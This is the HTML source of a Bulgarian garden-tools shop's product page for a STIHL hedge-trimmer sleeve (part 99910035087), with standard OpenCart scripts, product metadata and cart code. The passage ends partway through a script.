

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/gilza-za-ured-za-jiv-plet-stihl-hl-100-hl-100k
body_size: 13416
content:
  <!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Гилза за уред за жив плет STIHL HL 100, HL 100K - 99910035087</title>
<base href="https://motorni-trioni.com/" />

	<meta name="description" content="Гилза за моторен уред за жив плет STIHL - модели HL 100, HL 100K." />
<meta name="keywords" content= "гилза за уред за жив плет stihl hl 100, hl 100k, 99910035087, втулки stihl" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto:400,500,600,700,800,900" rel="stylesheet" type="text/css"> 
<link href="catalog/view/theme/OPC090213/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/lightbox.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/advanced_popup_cart/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/advanced_popup_cart.css?mv=2.7.0" type="text/css" rel="stylesheet" media="screen" />

<!-- Megnor www.templatemela.com - Start -->
<script  type="text/javascript" src="catalog/view/javascript/megnor/parallex.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Гилза за уред за жив плет STIHL HL 100, HL 100K - 99910035087"/>
<meta property="og:url" content="https://motorni-trioni.com/gilza-za-ured-za-jiv-plet-stihl-hl-100-hl-100k"/>
<meta property="product:price:amount" content="0.8"/>
<meta property="product:price:currency" content="BGN"/>
<meta property="og:image" content="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW8/99910035087-420x534.jpg"/>
<meta property="og:description" content="Гилза за моторен уред за жив плет STIHL - модели HL 100, HL 100K."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/motorni-trioni.com","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/motorni-trioni.com\/rezervni-chasti-stihl","name":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/motorni-trioni.com\/vtulki-stihl","name":"\u0412\u0442\u0443\u043b\u043a\u0438 STIHL"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/motorni-trioni.com\/gilza-za-ured-za-jiv-plet-stihl-hl-100-hl-100k","name":"\u0413\u0438\u043b\u0437\u0430 \u0437\u0430 \u0443\u0440\u0435\u0434 \u0437\u0430 \u0436\u0438\u0432 \u043f\u043b\u0435\u0442 STIHL HL 100, HL 100K"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/motorni-trioni.com\/gilza-za-ured-za-jiv-plet-stihl-hl-100-hl-100k","name":"\u0413\u0438\u043b\u0437\u0430 \u0437\u0430 \u0443\u0440\u0435\u0434 \u0437\u0430 \u0436\u0438\u0432 \u043f\u043b\u0435\u0442 STIHL HL 100, HL 100K - 99910035087","category":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL &raquo; \u0412\u0442\u0443\u043b\u043a\u0438 STIHL &raquo; \u0413\u0438\u043b\u0437\u0430 \u0437\u0430 \u0443\u0440\u0435\u0434 \u0437\u0430 \u0436\u0438\u0432 \u043f\u043b\u0435\u0442 STIHL HL 100, HL 100K","image":"https:\/\/motorni-trioni.com\/image\/cache\/catalog\/REZERVNI-CHASTI\/NEW8\/99910035087-420x534.jpg","model":"99910035087","description":"\u0413\u0438\u043b\u0437\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u0435\u043d \u0443\u0440\u0435\u0434 \u0437\u0430 \u0436\u0438\u0432 \u043f\u043b\u0435\u0442 STIHL - \u043c\u043e\u0434\u0435\u043b\u0438 HL 100, HL 100K.","manufacturer":"STIHL \u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438","offers":{"name":"\u0413\u0438\u043b\u0437\u0430 \u0437\u0430 \u0443\u0440\u0435\u0434 \u0437\u0430 \u0436\u0438\u0432 \u043f\u043b\u0435\u0442 STIHL HL 100, HL 100K - 99910035087","category":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL &raquo; \u0412\u0442\u0443\u043b\u043a\u0438 STIHL &raquo; \u0413\u0438\u043b\u0437\u0430 \u0437\u0430 \u0443\u0440\u0435\u0434 \u0437\u0430 \u0436\u0438\u0432 \u043f\u043b\u0435\u0442 STIHL HL 100, HL 100K","price":0.8,"priceCurrency":"BGN","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"},"availability":"http:\/\/schema.org\/InStock"}}</script>

      
		<link href="https://motorni-trioni.com/gilza-za-ured-za-jiv-plet-stihl-hl-100-hl-100k" rel="canonical" />
		<link href="https://motorni-trioni.com/image/catalog/1sliders/favicon-stihl.png" rel="icon" />
	<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/advanced_popup_cart/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0" type="text/javascript"></script>
<script src="catalog/view/javascript/do-not-track.js?v=4" type="text/javascript"></script>
	<!-- Advanced Popup Cart -->
<style>.apc-btn-checkout {background-color: #ff7100 !important;border-color: #ff7100 !important;outline-style: none;background-image: none;text-shadow: none;}.apc-btn-checkout:hover {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.1);}.apc-btn-checkout:active {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.2);}.apc-btn-checkout {color: #ffffff !important;}</style>
<script>
document.addEventListener("DOMContentLoaded", function() {
  var apcOptions = {
    products_in_cart: [],
    open_when_added: 1,
    autoclose_delay: 0,
    replace_button: 0,
    do_not_add_to_cart: 0,
    btn_in_cart_cp: 'In cart',
    btn_in_cart_pp: 'In cart, buy more?',
    base_path: 'extension/module/advanced_popup_cart',
    text_loading: 'Зареждане...',
    oip_status: 0,
    zone_id: '',
    shipping_method: '',
    shipping_country_url: 'extension/total/shipping/country&country_id=',
    shipping_quote_url: 'extension/total/shipping/quote',
    text_select: ' --- Изберете --- ',
    text_none: ' --- Нищо --- ',
    button_cancel: 'Откажи',
    button_shipping: 'Приложи транспорт',
  };
  window.apc = new AdvancedPopupCart(apcOptions);
});
</script>
<!-- Advanced Popup Cart END -->
		

<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-T7L583S2VY"></script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());var enhanced_conversion_data;}</script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');}</script>
</head>


<body class="product-product-14800 layout-1">
<div class="main-header">
<nav id="top">
  <div class="container">
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://motorni-trioni.com/kontakti"><i class="fa fa-phone"></i></a> Телефон за поръчка: 0889 53 63 00, 0898 53 63 00, 0892 26 12 89, 0886 10 42 66</li>	
  </div>
</nav>
<div class="header-bg">
<header>
  <div class="container">
	<div class="header_left">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://motorni-trioni.com"><img src="https://motorni-trioni.com/image/catalog/logo-new.jpg" title="Моторни триони" alt="Моторни триони" class="img-responsive"  width="165" height="65"/></a>
                  </div>
      </div>
	  </div>
	<div class="header_right">
	  <div class="contact_us"> <div class="cms-data"><span class="header_call"><img src="catalog/view/theme/OPC090213/image/dikarlogo.jpg" alt="Дикар Консулт ООД" height="65" width="329" width="329" height="65"></span> </div></div>
	  <div class="header_cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="header_search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Търсене" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
	  
      </div>
  </div>
</header>
<nav class="nav-container" role="navigation">
<div class="nav-inner container">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
  <ul class="main-navigation">
  		
	<li> <a href="#">Начало</a></li>     
			<li class="level0">
			<a href="https://motorni-trioni.com/products">
			<span data-hover="Продукти">ПРОДУКТИ</span>
			</a>

		<span class="active_menu"></span>
					<div class="categorybg">
						 <div class="categoryinner">
	    			<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki">Косачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/praskachki">Пръскачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/motofrezi">Мотофрези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/svredeli">Свредели</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></b>
			
		</li></ul>
		
						</div>
					</div>
	<li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
				 <li><a href="kontakti">КОНТАКТИ</a></li>
  </ul>
  
</div>
</div>
<!--  =============================================== Mobile menu start  =============================================  -->
<div id="res-menu" class="main-menu nav-container1">
	<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
    <ul class="main-navigation">
    	
	<li> <a href="#">Начало</a></li>     
	    <li><a href="https://motorni-trioni.com/products">Продукти</a>
	    		     <ul>
		      		    	<li><a href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki">Косачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></li>
		      		    	<li><a href="https://motorni-trioni.com/praskachki">Пръскачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/motofrezi">Мотофрези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></li>
		      		    	<li><a href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/svredeli">Свредели</a></li>
		      		    	<li><a href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></li>
		      		    	<li><a href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></li>
		      		    	<li><a href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></li>
		      		    	<li><a href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></li>
		      		    	<li><a href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></li>
		      		    	<li><a href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></li>
		      		    </ul>
	        </li>
    <li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
		 <li><a href="kontakti">КОНТАКТИ</a></li>
    </ul>
	</div>
<!--  ================================ Mobile menu end   ======================================   --> 
<!-- ======= Menu Code END ========= -->
 
</div>
</nav> 
</div> 


            			

            			
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://motorni-trioni.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
        <li><a href="https://motorni-trioni.com/vtulki-stihl">Втулки STIHL</a></li>
        <li><a href="https://motorni-trioni.com/gilza-za-ured-za-jiv-plet-stihl-hl-100-hl-100k">Гилза за уред за жив плет STIHL HL 100, HL 100K</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12"><style type="text/css">
.iSearchBox li .iMarq {
    background-color:#ff7100;    
}
.iSearchBoxWrapper .iSearchBox {
    width: 300px;    
}

    .iSearchBox li .iSearchModel {
        display:none;    
    }
    .iSearchBox li h3 {
        font-size:14px;    
    }
    .iSearchBox li h3 {
        width:42%;    
    }
.iSearchBox li h3 {
    font-weight:bold;    
}
</style>

<style type="text/css">
    </style>

<script type="text/javascript">
    var ocVersion = "2.3.0.2";
    var moreResultsText = 'Виж всички резултати';
    var noResultsText = 'Няма намерени резултати';
    //var SCWords = $.parseJSON('[{"incorrect":"cnema","correct":"cinema"}]');
    //var spellCheckSystem = 'no';
    var useAJAX = 'yes';
    var loadImagesOnInstantSearch = 'yes';
    var useStrictSearch = 'no';
    var responsiveDesign = 'yes';
    var afterHittingEnter = 'isearchengine2000';
    var productHeadingInstant = 'Най-търсени резултати';
    var suggestionHeadingInstant = 'Предложения';
    var searchInModel = 'yes';
    var searchInDescription = false;
    var productsData = [];
    var iSearchResultsLimit = '5';
    var isearch_module_path = 'extension/module/isearch';
</script>      <div class="row">
        
		
		                        
		<div class="col-sm-8 product-left">
		<div class="product-info">
         	
	
	
    <div class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW8/99910035087-500x500.jpg" title="Гилза за уред за жив плет STIHL HL 100, HL 100K"><img id="tmzoom" src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW8/99910035087-420x534.jpg" data-zoom-image="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW8/99910035087-500x500.jpg" title="Гилза за уред за жив плет STIHL HL 100, HL 100K" alt="Гилза за уред за жив плет STIHL HL 100, HL 100K"  width="420" height="534"/></a></div> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	</div>
        </div>
	
                                <div class="col-sm-4 product-right">
		<h1 class="product-title">Гилза за уред за жив плет STIHL HL 100, HL 100K</h1>
		            <div class="rating-wrapper">            
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a><a class="write-review" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;"><i class="fa fa-pencil"></i> Напишете отзив</a>
		  </div>
              
		  
      	 
		  <div class="description">
			<table class="product-description"> <!-- Megnor <table> Start -->	
							<tr><td><span>Марка</span></td><td class="description-right"><a href="https://motorni-trioni.com/STIHL Резервни части">STIHL Резервни части</a></td></tr>
							<tr><td><span>Модел</span></td><td class="description-right">99910035087</td></tr>
							<tr><td><span>Наличност</span></td><td class="description-right">На склад</td></tr>
			</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h3 class="product-price">0.80 лв. (0.41 €) с ДДС</h3>
            </li>
                       

                        
                                  </ul>
                    <div id="product">
                                    <div class="form-group qty">
              <label class="control-label" for="input-quantity">Брой</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="14800" />

                <button type="button" id="button-fastorder14800" data-loading-text="Зареждане..." class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
            
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>
              <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('14800');"><i class="fa fa-clone"></i></button>

            			

            			
			</div>
            
                        </div>
            <br> 
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://motorni-trioni.com/gilza-za-ured-za-jiv-plet-stihl-hl-100-hl-100k"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script async type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          
        </div>
		</div>
		</div>
		<div class="right_column"></div>
		                        <div class="col-sm-12" id="tabs_info">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
            
						
            <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="margin-bottom: 10px;">Гилза за моторен уред за жив плет STIHL - модели <b>HL 100, HL 100K</b>.<br><br></p>
            						<br><table class="table table-bordered table-striped">                                <thead>                  <tr>                    <td colspan="2"><strong>Технически характеристики</strong></td>                  </tr>                </thead>                <tbody>                                    <tr>                    <td>Тип </td>                    <td>за уред за жив плет</td>                  </tr>                                  </tbody>                              </table>			  			  </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Напишете отзив</h3>				
				                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                				<div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
				               </form>
            </div>

						
                      </div>
		</div>

      	        <div class="product-tag"><b>Етикети: </b>
                        <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Гилзи STIHL">Гилзи STIHL</a>
                      </div>
           
    </div>
	</div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

                    			

                    			
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
